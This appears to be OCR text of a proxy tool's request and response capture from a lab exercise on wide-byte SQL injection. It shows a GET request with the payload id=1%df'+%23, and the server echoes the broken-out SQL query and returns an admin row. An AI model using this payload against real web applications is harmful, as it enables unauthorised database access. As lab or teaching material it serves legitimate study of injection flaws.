 Request
Raw Params Headers Hex
GET /kzf/kuanzifu.php?id=1%df'+%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 02:58:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 96
Connection: close
Content-Type: text/html
1:admin</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='1▯\' #' LIMIT 0,1<br>